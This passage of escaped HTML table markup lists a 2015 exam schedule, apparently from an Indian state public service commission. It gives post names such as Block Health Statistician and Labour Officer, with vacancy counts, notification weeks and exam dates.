mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E04.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  – I (Group-I Service) Examination 2013-14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E47\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E05.12.2015 to 07.12.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJanuary 3rd Week 2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E28\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EResearch Assistant in Statistics, Economics,\n  Geology and Sociology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E11.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EAugust\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EBlock Health\n  Statistician\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E36\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E12.07.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ELabour Officer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E02.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ESeptember\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EGroup 2 Non Interview Posts 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECCSE-II (Group-II A) Non Interview\n  Posts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E564\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMay\n  2\u003Csup\u003End\u003C\/sup\u003E 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.08.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan 